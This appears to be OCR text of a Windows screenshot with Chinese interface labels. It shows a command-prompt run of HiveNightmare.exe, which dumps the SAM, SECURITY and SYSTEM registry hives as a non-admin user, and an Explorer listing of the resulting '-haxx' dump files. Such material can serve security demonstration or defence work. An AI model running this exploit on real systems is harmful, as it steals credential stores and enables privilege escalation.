 管理
新加卷 (E:)
查看
驱动器工具
此电脑 › 新加卷 (E:)
名称
修改日期
HiveNightmare
2021/7/21 6:20
SAM-haxx
2021/7/22 14:25
SECURITY-haxx
2021/7/22 14:25
SYSTEM-haxx
2021/7/22 14:25
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\>HiveNightmare.exe
HiveNightmare v0.4 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 4.
Running...
SAM hive written out to current working directory
SECURITY hive written out to current working directory
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as SAM-haxx,
SECURITY-haxx and SYSTEM-haxx
E:\>